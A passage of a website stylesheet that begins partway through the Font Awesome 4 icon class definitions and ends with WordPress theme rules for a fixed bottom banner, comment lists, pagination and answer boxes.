lay-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist li.bypostauthor:after {left:160px}
.fixed_block{width: 100%; min-width: 320px; min-height: 80px; max-height: 350px; background: #FFF; position: fixed; bottom: 0; z-index: 99999; border: solid 1px #ccc; margin: 0 auto;}
.fixed_block p{margin: 0; text-align: center; color: #eee; padding: 20px;}
.fixed_block_inner{margin: auto;}
#close{background: #dadedf; width: 35px; line-height: 35px; color: #000; display: inline-block; text-align: center; position: absolute; top: -20px; right: 0; cursor: pointer; border: solid 1px #d4d4d4; font-size: 28px; z-index: 10;}
@media (min-width: 600px) { 
.fixed_block_wrapper { display: none; }
}
ol.commentlist li.bypostauthor:after {left:160px}
.wp-pagenavi{ margin:2em auto; text-align:center; }
.wp-pagenavi > *{ display:inline-block; padding:.0em .5em; margin:.1em; border:1px solid #93a8bc; border-radius:3px; color:#465366; }
.wp-pagenavi a,
.wp-pagenavi a:hover{ text-decoration:none; }
.wp-pagenavi a{ background-color: #FFFFFF; }
.wp-pagenavi a:hover{ border-color:#7d95ac; }
.wp-pagenavi .pages{ }
.wp-pagenavi .current{ border-color:#465366; color: #465366; }
.wp-pagenavi .extend{ color: #465366; }
.wp-pagenavi .first{  }
.wp-pagenavi .last{  }
.wp-pagenavi .prev{ border-color:rgba(0,0,0,0); }
.wp-pagenavi .next{ border-color:rgba(0,0,0,0); }
.answer{ margin-bottom: 50px; background-color: #f6f7fb; padding: 10px;}
